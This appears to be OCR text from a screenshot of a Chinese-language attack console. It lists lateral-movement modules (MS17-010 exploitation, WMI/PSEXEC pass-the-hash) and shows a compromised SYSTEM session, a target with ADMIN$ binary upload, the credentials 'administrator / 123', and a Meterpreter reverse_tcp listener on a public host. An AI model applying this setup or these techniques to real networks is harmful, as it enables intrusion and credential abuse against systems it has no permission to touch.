 名称/说明/TTPs
全部 资源部署 初始访问 执行
持久化 权限提升 防御绕过 凭证访问
信息收集 横向移动 数据采集
MS17-010扫描
MS17-010利用(CSharp)
Ladon7.0 C#插件
Invoke-WMIExec哈希传递
WMI哈希传递
PSEXEC明文/哈希传递
Sharpwmi横向移动
WMI明文传递
参数 说明
10.5.16.211 0s 2 120.202.69.90 1 x86 Windows 2016+ NT AUTHORITY\SYSTEM @ WIN-8JQ015PG5TQ
目标IP * 执行方式
10.5.16.207 二进制上传
共享目录 域
ADMIN$ WORKGROUP
用户名 密码
administrator 123
凭证
监听
666666666666666666666 | windows/meterpreter/reverse_tcp | LHOST:43.139.37.185 | LPORT:46450